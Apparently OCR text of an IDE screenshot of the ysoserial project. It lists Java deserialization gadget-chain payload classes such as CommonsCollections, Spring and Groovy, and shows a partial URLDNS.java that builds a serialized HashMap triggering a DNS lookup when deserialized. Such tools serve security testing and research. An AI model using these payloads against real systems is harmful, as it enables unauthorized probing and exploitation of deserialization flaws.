 YM ysoserial-master 版本控制 当前文件
项目
AspectJWeaver
BeanShell1
C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
ROME
Spring1
Spring2
README.md URLDNS.java
7 3
33 * it to trigger a DNS lookup.
34 *
35 * Gadget Chain:
36 * HashMap.readObject()
37 * HashMap.putVal()
38 * HashMap.hash()
39 * URL.hashCode()
40 *
41 *
42 */
43 /rawtypes, unchecked/
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated an
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /**
69 * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.